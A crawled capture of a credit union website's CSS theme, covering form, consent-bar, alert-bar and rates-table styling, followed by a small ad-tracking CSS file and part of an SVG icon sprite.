  margin: 15px 0;
  padding-left: 30px;
  display: inline-block;
  text-align: left; }
  .archive .co-breadcrumbs,
  .single .co-breadcrumbs {
    padding-left: 0; }
  .co-breadcrumbs--container {
    background-color: #2B6EA5;
    font-size: 16px;
    border-bottom: 1px solid #fff;
    text-align: center; }
  .co-breadcrumbs a {
    text-decoration: underline; }
    .co-breadcrumbs a:link, .co-breadcrumbs a:visited {
      color: #2B6EA5;
      text-decoration: underline; }

.gform_wrapper.gravity-theme .ginput_complex label,
.gform_wrapper.gravity-theme .ginput_complex legend {
  color: #022164;
  text-align: left;
  display: block !important; }

.gform_wrapper.gravity-theme .gfield_label {
  color: #022164;
  text-align: left;
  display: block !important; }

.gform_wrapper.gravity-theme .gfield_description {
  text-align: left; }

.gform_wrapper.gravity-theme .gfield_radio {
  text-align: left; }

.gform_wrapper.gravity-theme .gfield input[type="text"],
.gform_wrapper.gravity-theme .gfield input[type="email"],
.gform_wrapper.gravity-theme .gfield input[type="url"],
.gform_wrapper.gravity-theme .gfield input[type="password"],
.gform_wrapper.gravity-theme .gfield input[type="search"],
.gform_wrapper.gravity-theme .gfield input[type="number"],
.gform_wrapper.gravity-theme .gfield textarea,
.gform_wrapper.gravity-theme .gfield select {
  border: 1px solid #2B6EA5;
  border-radius: 0px !important; }
  .gform_wrapper.gravity-theme .gfield input[type="text"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="email"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="url"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="password"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="search"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="number"]:focus,
  .gform_wrapper.gravity-theme .gfield textarea:focus,
  .gform_wrapper.gravity-theme .gfield select:focus {
    outline: none; }

.gform_wrapper.gravity-theme .gfield--type-captcha {
  text-align: left; }

.gform_wrapper.gravity-theme .gform_footer, .gform_wrapper.gravity-theme .gform_page_footer {
  justify-content: left; }
  .gform_wrapper.gravity-theme .gform_footer .button, .gform_wrapper.gravity-theme .gform_page_footer .button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:hover, .gform_wrapper.gravity-theme .gform_footer .button:active, .gform_wrapper.gravity-theme .gform_footer .button:focus, .gform_wrapper.gravity-theme .gform_page_footer .button:hover, .gform_wrapper.gravity-theme .gform_page_footer .button:active, .gform_wrapper.gravity-theme .gform_page_footer .button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .gform_wrapper.gravity-theme .gform_footer .button:hover:link, .gform_wrapper.gravity-theme .gform_footer .button:hover:visited, .gform_wrapper.gravity-theme .gform_footer .button:active:link, .gform_wrapper.gravity-theme .gform_footer .button:active:visited, .gform_wrapper.gravity-theme .gform_footer .button:focus:link, .gform_wrapper.gravity-theme .gform_footer .button:focus:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:hover:link, .gform_wrapper.gravity-theme .gform_page_footer .button:hover:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:active:link, .gform_wrapper.gravity-theme .gform_page_footer .button:active:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:focus:link, .gform_wrapper.gravity-theme .gform_page_footer .button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:link, .gform_wrapper.gravity-theme .gform_footer .button:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:link, .gform_wrapper.gravity-theme .gform_page_footer .button:visited {
      color: #fff;
      text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:focus, .gform_wrapper.gravity-theme .gform_page_footer .button:focus {
      background-color: #CE1126;
      outline: none; }

.hbspt-form {
  background-color: transparent;
  max-width: 500px;
  margin-right: auto;
  margin-left: auto; }
  .co-landing_form .hbspt-form {
    max-width: none; }
  .hbspt-form .hs-form-field {
    margin-bottom: 20px; }
  .hbspt-form .inputs-list {
    list-style-type: none;
    margin-left: 0; }
    .hbspt-form .inputs-list input {
      margin-right: 5px; }
  body .hbspt-form fieldset {
    margin-bottom: 20px;
    max-width: none; }
  body .hbspt-form fieldset.form-columns-1 .hs-input {
    width: 100%; }
  body .hbspt-form fieldset.form-columns-1 .input {
    margin-right: 0; }
  .hbspt-form fieldset.form-columns-2 {
    display: flex;
    gap: 2%; }
    body .hbspt-form fieldset.form-columns-2 .input {
      margin-right: 0; }
  .hbspt-form .field {
    background-color: transparent; }
  .hbspt-form label {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase; }
    .hbspt-form label:not(.hs-error-msg) {
      color: #2B6EA5; }
      .co-landing_form .hbspt-form label:not(.hs-error-msg) {
        color: #fff; }
    .co-landing_form .hbspt-form label {
      color: #fff; }
  .hbspt-form input[type=text], .hbspt-form input[type=email], .hbspt-form input[type=password], .hbspt-form input[type=number] {
    padding: 15px;
    width: 100%; }
  .hbspt-form input[type=submit] {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    background-image: none;
    font-size: 18px;
    padding: 20px 35px; }
    .hbspt-form input[type=submit]:hover, .hbspt-form input[type=submit]:active, .hbspt-form input[type=submit]:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .hbspt-form input[type=submit]:hover:link, .hbspt-form input[type=submit]:hover:visited, .hbspt-form input[type=submit]:active:link, .hbspt-form input[type=submit]:active:visited, .hbspt-form input[type=submit]:focus:link, .hbspt-form input[type=submit]:focus:visited {
        color: #fff;
        text-decoration: none; }
    .hbspt-form input[type=submit]:link, .hbspt-form input[type=submit]:visited {
      color: #fff;
      text-decoration: none; }
    .hbspt-form input[type=submit]:focus {
      background-color: #CE1126;
      outline: none; }
    .hbspt-form input[type=submit]:hover, .hbspt-form input[type=submit]:active, .hbspt-form input[type=submit]:focus {
      background-color: #022164;
      border: none;
      color: #484848; }
  body .hbspt-form .hs-button:hover:not(.inactive), body
  .hbspt-form .hs-button:focus:not(.inactive), body
  .hbspt-form .hs-button.hovered:not(.inactive) {
    box-shadow: none;
    border: none; }
  .hbspt-form .hs-input {
    border-radius: 0;
    box-shadow: none; }
    .hbspt-form .hs-input.error {
      border: 2px solid #022164; }
  .hbspt-form textarea {
    width: 100%; }
  .hbspt-form .hs-form-field label:not(.hs-error-msg) {
    color: #2B6EA5; }
    .co-landing_form .hbspt-form .hs-form-field label:not(.hs-error-msg) {
      color: #fff; }
  .hbspt-form .hs-error-msg {
    color: #022164; }
  body .hbspt-form input:not([type="image"]), body
  .hbspt-form textarea, body
  .hbspt-form textarea.hs-input {
    box-sizing: border-box; }

.mktoForm {
  width: 100% !important; }
  .mktoForm .mktoFormCol, .mktoForm .mktoFieldWrap {
    width: 100%; }
  .mktoForm .mktoFieldWrap {
    display: flex;
    flex-direction: column; }
    .mktoForm .mktoFieldWrap label {
      color: #000000;
      width: auto !important;
      position: relative; }
      .mktoForm .mktoFieldWrap label {
        font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
      .mktoForm .mktoFieldWrap label .mktoAsterix {
        position: absolute;
        left: -15px; }
    .mktoForm .mktoFieldWrap .mktoTextField, .mktoForm .mktoFieldWrap .mktoEmailField {
      width: 100% !important;
      border-radius: 15px !important;
      border-color: #79797c;
      padding: 10px; }
    .mktoForm .mktoFieldWrap input[type=search],
    .mktoForm .mktoFieldWrap input[type=text],
    .mktoForm .mktoFieldWrap input[type=tel],
    .mktoForm .mktoFieldWrap input[type=email],
    .mktoForm .mktoFieldWrap input[type=password],
    .mktoForm .mktoFieldWrap textarea,
    .mktoForm .mktoFieldWrap select {
      margin-top: 10px;
      width: 100% !important; }
  .mktoForm .mktoButtonRow {
    text-align: right;
    width: 100%; }
    .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple {
      margin-left: 0px !important; }
      .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton {
        background-color: #022164;
        box-shadow: none;
        border: none;
        border-radius: 20px;
        border: none;
        color: #fff;
        display: inline-block;
        font-size: 18px;
        font-weight: 600;
        padding-top: 0.5em;
        padding-right: 1.3em;
        padding-bottom: 0.5em;
        padding-left: 1.3em;
        text-align: center;
        text-shadow: none;
        transition: background-color 0.2s ease;
        text-decoration: none;
        background-image: none;
        margin-top: 15px; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus {
          background-color: #484848;
          box-shadow: none;
          border: none;
          cursor: pointer;
          text-decoration: none; }
          .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover:visited, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active:visited, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus:visited {
            color: #fff;
            text-decoration: none; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:visited {
          color: #fff;
          text-decoration: none; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus {
          background-color: #CE1126;
          outline: none; }
  .mktoForm .mktoFieldDescriptor {
    margin-bottom: 0px !important; }

.mkto-ps-custon-success-style {
  font-size: 24px; }

body .pix_consent_bar {
  background-color: #fff;
  border: 4px solid #022164;
  border-radius: 30px;
  left: 30px;
  max-width: 450px;
  overflow: hidden;
  transform: none; }
  body .pix_consent_bar--inner {
    background-color: transparent;
    border: none;
    flex-wrap: wrap;
    gap: 5px;
    padding-top: 0;
    padding-right: 0;
    padding-left: 0; }
  body .pix_consent_bar--header {
    align-items: center;
    background-color: #022164;
    color: #fff;
    display: flex;
    font-family: "Bebas Neue", sans-serif;
    font-size: 30px;
    font-weight: 700;
    justify-content: space-between;
    padding: 10px 20px;
    text-transform: uppercase;
    width: 100%; }
    body .pix_consent_bar--header p {
      margin-bottom: 0; }
  body .pix_consent_bar--header_close {
    align-items: center;
    background-color: #CE1126;
    border-radius: 100%;
    display: flex;
    height: 29px;
    justify-content: center;
    transition: background-color 0.3s ease-in-out;
    width: 29px; }
    body .pix_consent_bar--header_close path {
      transition: fill 0.3s ease-in-out; }
    body .pix_consent_bar--header_close:hover, body .pix_consent_bar--header_close:active, body .pix_consent_bar--header_close:focus {
      background-color: #fff; }
      body .pix_consent_bar--header_close:hover path, body .pix_consent_bar--header_close:active path, body .pix_consent_bar--header_close:focus path {
        fill: #022164; }
  body .pix_consent_bar--content {
    padding: 20px 20px 30px; }

:root {
  --ps-alert-bar-default-icon-bg-color: #FFFFFF;
  --ps-color-textPrimary: #FFFFFF;
  --ps-color-backgroundTertiary: #f2f2f2; }

.pix_core_mp_alerts {
  align-items: stretch;
  gap: 0; }
  .pix_core_mp_alerts--nav {
    align-items: center;
    background-color: #fff;
    padding: 4px;
    border-radius: 5px 5px 0 0; }
    @media (max-width: 767.98px) {
      .pix_core_mp_alerts--nav {
        width: 100%;
        justify-content: center; } }
  .pix_core_mp_alerts--nav_label {
    color: #022164;
    font-size: 16px;
    font-weight: 600; }
  .pix_core_mp_alerts--util {
    align-items: center;
    background-color: #f5f5f5;
    border-radius: 0 0 5px 5px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 4px; }
    @media (min-width: 768px) {
      .pix_core_mp_alerts--util {
        border-radius: 5px 0 0 5px;
        margin-right: -10px;
        padding-right: 20px; } }
  .pix_core_mp_alerts--see_all {
    font-size: 12px;
    width: 100%;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    text-align: center;
    padding-bottom: 2px; }
    .pix_core_mp_alerts--see_all:link, .pix_core_mp_alerts--see_all:visited {
      color: #2B6EA5;
      text-decoration: underline; }
    .pix_core_mp_alerts--see_all:hover, .pix_core_mp_alerts--see_all:active, .pix_core_mp_alerts--see_all:focus {
      color: #484848;
      text-decoration: none; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__fraudalert.is-visible) .pix_core_mp_alerts--util {
    background-color: #DBF0FF; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__weatheralert.is-visible) .pix_core_mp_alerts--util {
    background-color: #022164; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__outagealert.is-visible) .pix_core_mp_alerts--util {
    background-color: #FFA53F; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__notice.is-visible) .pix_core_mp_alerts--util {
    background-color: #FFD138; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__branchclosure.is-visible) .pix_core_mp_alerts--util {
    background-color: #2B6EA5; }

.pix_core_alert_bar {
  border: none;
  border-radius: 10px; }
  @media (max-width: 767.98px) {
    .pix_core_alert_bar {
      border-radius: 10px 10px 0 0; } }
  .pix_core_alert_bar__branchclosure {
    --ps-color-backgroundTertiary: #2B6EA5;
    --ps-color-textPrimary: #FFFFFF;
    --ps-color-textLabel: #FFFFFF; }
  .pix_core_alert_bar__fraudalert {
    --ps-color-backgroundTertiary: #DBF0FF;
    --ps-color-textPrimary: #022164;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar__weatheralert {
    --ps-color-backgroundTertiary: #022164;
    --ps-color-textPrimary: #FFFFFF;
    --ps-color-textLabel: #FFFFFF; }
  .pix_core_alert_bar__outagealert {
    --ps-color-backgroundTertiary: #FFA53F;
    --ps-color-textPrimary: #022164;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar__notice {
    --ps-color-backgroundTertiary: #FFD138;
    --ps-color-textPrimary: #484848;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar--cat {
    border-radius: 0;
    flex-direction: row-reverse;
    gap: 5px;
    justify-content: flex-end;
    overflow: hidden; }
    @media (min-width: 768px) {
      .pix_core_alert_bar--cat {
        border-right: 1px solid #022164; }
        .pix_core_alert_bar__branchclosure .pix_core_alert_bar--cat,
        .pix_core_alert_bar__weatheralert .pix_core_alert_bar--cat {
          border-right-color: #fff; } }
  .pix_core_alert_bar--cat_label {
    color: var(--ps-color-textLabel);
    font-weight: 600;
    padding: 10px 20px 10px 0; }
  .pix_core_alert_bar--cat_icon {
    background-color: transparent !important;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 6px; }
    .pix_core_alert_bar--cat_icon > img {
      max-width: 32px; }
  @media (max-width: 767.98px) {
    .pix_core_alert_bar--content {
      padding: 7px 15px; } }
  .pix_core_alert_bar__branchclosure .pix_core_alert_bar--close path,
  .pix_core_alert_bar__weatheralert .pix_core_alert_bar--close path {
    fill: #fff; }
  .pix_core_alert_bar__branchclosure .pix_core_alert_bar--close rect,
  .pix_core_alert_bar__weatheralert .pix_core_alert_bar--close rect {
    stroke: #fff; }
  .pix_core_alert_bar--row {
    font-size: 16px;
    padding: 6px; }

.pix_core_alert_bar_cats {
  display: flex;
  flex-wrap: wrap;
  gap: 10px; }

.alert_loop {
  gap: 30px;
  margin-bottom: 60px;
  margin-top: 60px; }

.loop_alert {
  align-items: flex-start;
  border: 7px solid #022164;
  border-radius: 20px;
  overflow: hidden;
  padding: 0;
  position: relative; }
  .loop_alert::after {
    background-color: #fff;
    border-radius: 999px;
    border: 2px solid #2B6EA5;
    color: #2B6EA5;
    display: flex;
    align-items: center;
    justify-content: center;
    bottom: 20px;
    left: 20px;
    height: 32px;
    width: 32px;
    position: absolute; }
  .loop_alert:has(.weatheralert) {
    border-color: #022164; }
  .loop_alert:has(.fraudalert) {
    border-color: #DBF0FF; }
  .loop_alert:has(.outagealert) {
    border-color: #FFA53F; }
  .loop_alert:has(.notice) {
    border-color: #ffd138; }
  .loop_alert:has(.branchclosure) {
    border-color: #2B6EA5; }
  .loop_alert--cat_wrap {
    background-color: #fff;
    border-top: none;
    padding: 15px;
    width: 100%; }
  .loop_alert--icon_wrap {
    height: 25px;
    margin-bottom: 0;
    width: auto; }
  .loop_alert--cat_label {
    color: #022164;
    font-size: 18px;
    font-weight: 700; }
  .loop_alert--title {
    color: #022164;
    display: flex;
    flex-direction: column;
    padding: 30px;
    padding-bottom: 80px;
    margin: 0;
    text-transform: uppercase;
    width: 100%; }
  .loop_alert:hover .loop_alert--cat_label, .loop_alert:focus .loop_alert--cat_label {
    text-decoration: none; }
  .loop_alert:hover .loop_alert--title, .loop_alert:focus .loop_alert--title {
    text-decoration: underline; }

.single_alert {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 920px; }
  .single_alert:after {
    content: "";
    display: table;
    clear: both; }
  .single_alert--view_all {
    display: flex !important;
    align-items: center;
    gap: 10px;
    font-size: 18px;
    font-weight: 700; }
  .single_alert--icon_cat_wrapper {
    align-items: center;
    background-color: #f5f5f5;
    border-radius: 9999px;
    display: flex;
    gap: 10px;
    justify-content: center;
    margin: 30px auto;
    padding: 15px;
    width: -moz-fit-content;
    width: fit-content; }
    @media (min-width: 768px) {
      .single_alert--icon_cat_wrapper {
        margin-top: 0;
        margin-bottom: 30px; } }
  .single_alert--icon_wrap {
    --ps-alert-bar-default-icon-bg-color: #f5f5f5;
    height: 41px;
    margin-bottom: 0;
    width: auto; }
  .single_alert--cat_label {
    color: #022164;
    font-size: 18px;
    font-weight: 700; }
  .single_alert--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px;
    color: #022164;
    margin-top: 30px; }
  .single_alert--content {
    margin-top: 30px;
    max-width: 920px;
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0; }

.speed_bump_wrap {
  display: none; }

.speedbump_buttons--social_wrap {
  display: inline-block; }
  .speedbump_buttons--social_wrap.a2a_kit {
    line-height: inherit !important; }
  .speedbump_buttons--social_wrap .a2a_svg {
    display: none; }

.co-rates_table_wrap:first-child {
  margin-top: 0; }

.rates_tabs .co-rates_table_wrap {
  margin-top: 60px;
  margin-bottom: 60px; }
  @media (min-width: 960px) {
    .rates_tabs .co-rates_table_wrap {
      margin-top: 90px;
      margin-bottom: 90px; } }

.rates_tabs .co-rates_table_wrap:first-child {
  margin-top: 0; }
  @media (min-width: 960px) {
    .rates_tabs .co-rates_table_wrap:first-child {
      margin-top: 0; } }

.co-rates_table_wrap--header {
  max-width: 720px;
  margin-right: auto;
  margin-left: auto;
  text-align: center; }

.co-rates_table_wrap--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 24px;
  margin-bottom: 18px;
  color: #022164;
  font-family: "Inter", sans-serif;
  margin-bottom: 12px; }
  .co-rates_table_wrap--title {
    font-size: clamp(18px, calc(0.00781 * 100vw + 12px), 22px); }

.co-rates_table_wrap--tagline {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  margin-bottom: 30px; }

.co-rates_table {
  border-collapse: separate;
  width: 100%; }
  @media (max-width: 767.98px) {
    .co-rates_table ul {
      margin-left: 2em; } }
  .co-rates_table--heading {
    color: #022164;
    background-color: #DBF0FF;
    font-weight: 600;
    color: #022164;
    font-family: "Inter", sans-serif;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 15px; }
    @media (min-width: 960px) {
      .co-rates_table--heading:first-child {
        border-top-left-radius: 30px; } }
    @media (min-width: 960px) {
      .co-rates_table--heading:last-child {
        border-top-right-radius: 30px; } }
    .co-rates_table--heading {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    @media (max-width: 767.98px) {
      .co-rates_table--heading {
        border: 0;
        clip: rect(1px, 1px, 1px, 1px);
        clip-path: inset(50%);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute !important;
        width: 1px;
        word-wrap: normal !important; }
        .co-rates_table--heading:focus {
          background-color: #eee;
          clip: auto !important;
          clip-path: none;
          color: #444;
          display: block;
          font-size: 1em;
          height: auto;
          left: 5px;
          line-height: normal;
          padding: 15px 23px 14px;
          text-decoration: none;
          top: 5px;
          width: auto;
          z-index: 100000;
          /* Above WP toolbar. */ } }
    .co-rates_table--heading p {
      margin-bottom: 0; }
  .co-rates_table--foot_cell {
    background-color: #DBF0FF;
    font-size: 0.9em;
    padding: 10px 15px; }
    .co-rates_table--foot_cell:first-child {
      border-bottom-left-radius: 30px; }
    .co-rates_table--foot_cell:last-child {
      border-bottom-right-radius: 30px; }
    .co-rates_table--foot_cell p:last-child {
      margin-bottom: 0; }
  @media (max-width: 767.98px) {
    .co-rates_table_wrap__products_list .co-rates_table--row {
      display: flex;
      flex-wrap: wrap;
      margin-top: 12px; }
      .co-rates_table_wrap__products_list .co-rates_table--row:after {
        content: "";
        display: table;
        clear: both; } }
  @media (max-width: 767.98px) {
    .co-rates_table_wrap__products_list .co-rates_table--row:first-child {
      margin-top: 0; } }
  .co-rates_table_wrap__rates_list .co-rates_table--row:nth-child(odd) {
    background-color: #e02447; }
  .co-rates_table--cell {
    background-color: #fff;
    border: 1px solid #d3d3d4;
    padding: 10px 15px; }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell {
        border-top: none;
        border-left: none;
        float: left;
        width: 50%; } }
    .co-rates_table--cell p:last-child {
      margin-bottom: 0; }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--cell {
        border-top: none;
        float: left;
        width: 100%; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child {
        border: none;
        font-size: 2.2rem;
        text-align: center;
        width: 100%; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child:before {
        content: ""; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(2), .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(3) {
        border-top: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(even) {
        border-left: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--row:first-child .co-rates_table--cell:first-child {
        border-top: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--row:nth-child(odd) .co-rates_table--cell {
        background-color: #f2f2f2; } }
  .co-rates_table--cell_mobile_title {
    float: left;
    font-weight: 600;
    margin-right: 15px; }
    @media (min-width: 768px) {
      .co-rates_table--cell_mobile_title {
        display: none; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child .co-rates_table--cell_mobile_title {
        display: none; } }



--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-75caa0c4-41ed-5f9b-4f39-2547b9927dce';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/sprite-icons.svg
body_size: 3004
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
	<def>
		<g id="share" data-size="14 14">
			<path d="M11.096,8.365c-0.823,0-1.559,0.367-2.066,0.945L5.565,7.578C5.6,7.385,5.618,7.21,5.618,7 S5.6,6.615,5.565,6.422L9.029,4.69c0.508,0.578,1.243,0.945,2.066,0.945c1.504,0,2.729-1.225,2.729-2.73 c0-1.505-1.226-2.73-2.729-2.73c-1.506,0-2.73,1.225-2.73,2.73c0,0.193,0.018,0.385,0.053,0.578L4.953,5.215 C4.445,4.638,3.71,4.27,2.888,4.27C1.4,4.27,0.175,5.495,0.175,7S1.4,9.73,2.905,9.73c0.823,0,1.558-0.368,2.065-0.945l3.465,1.732 C8.4,10.71,8.383,10.885,8.383,11.096c0,1.504,1.225,2.729,2.729,2.729s2.713-1.226,2.713-2.729 C13.825,9.59,12.6,8.365,11.096,8.365z M11.096,1.54c0.752,0,1.364,0.612,1.364,1.365c0,0.753-0.612,1.365-1.364,1.365 c-0.754,0-1.365-0.612-1.365-1.365C9.73,2.152,10.342,1.54,11.096,1.54z M2.905,8.365C2.152,8.365,1.54,7.752,1.54,7 c0-0.752,0.612-1.365,1.365-1.365C3.658,5.635,4.27,6.248,4.27,7C4.27,7.752,3.658,8.365,2.905,8.365z M11.096,12.46 c-0.754,0-1.365-0.612-1.365-1.364c0-0.754,0.611-1.365,1.365-1.365c0.752,0,1.364,0.611,1.364,1.365 C12.46,11.848,11.848,12.46,11.096,12.46z"/>
		</g>
		<g id="twitter" data-size="24 24">
			<path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
		</g>
		<g id="facebook" data-size="18 33">
			<path d="M89.242,351.968H83.868c-.59,0-1.269.715-1.269,1.787V356.4h6.648v6.648H82.6v15.013h-6.21V363.049h-4.88V356.4h4.88v-2.59c0-4.469,3.355-8.494,7.479-8.494h5.374Z" transform="translate(-71.509 -345.317)" fill="#022164"/>
		</g>
		<g id="instagram" data-size="33 33" transform="translate(-273.847 -344.808)">
			<path d="M314.712,354.3a1.979,1.979,0,0,0,0,3.958h0a1.979,1.979,0,0,0,0-3.958Z" transform="translate(-15.712 -3.836)" fill="#022164"/>
			<path d="M295.561,358.165a8.5,8.5,0,1,0,8.495,8.5h0A8.5,8.5,0,0,0,295.561,358.165Zm0,14a5.507,5.507,0,0,1,0-11.014h0a5.507,5.507,0,0,1,0,11.014Z" transform="translate(-5.341 -5.397)" fill="#022164"/>
			<path d="M297.141,344.808H283.3a9.452,9.452,0,0,0-9.451,9.453V368.1a9.452,9.452,0,0,0,9.453,9.451h13.84a9.452,9.452,0,0,0,9.45-9.451V354.261A9.452,9.452,0,0,0,297.141,344.808Zm6.435,23.537h0a6.273,6.273,0,0,1-6.274,6.273H283.136a6.273,6.273,0,0,1-6.272-6.274V354.181h0a6.274,6.274,0,0,1,6.274-6.274H297.3a6.274,6.274,0,0,1,6.274,6.274Z" transform="translate(0 0)" fill="#022164"/>
		</g>
		<g id="pinterest" data-size="24 24">
			<path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z"/>
		</g>
		<g id="vimeo" data-size="24 24">
			<path d="M22.875 10.063c-2.442 5.217-8.337 12.319-12.063 12.319-3.672 0-4.203-7.831-6.208-13.043-.987-2.565-1.624-1.976-3.474-.681l-1.128-1.455c2.698-2.372 5.398-5.127 7.057-5.28 1.868-.179 3.018 1.098 3.448 3.832.568 3.593 1.362 9.17 2.748 9.17 1.08 0 3.741-4.424 3.878-6.006.243-2.316-1.703-2.386-3.392-1.663 2.673-8.754 13.793-7.142 9.134 2.807z"/>
		</g>
		<g id="youtube" data-size="34 25">
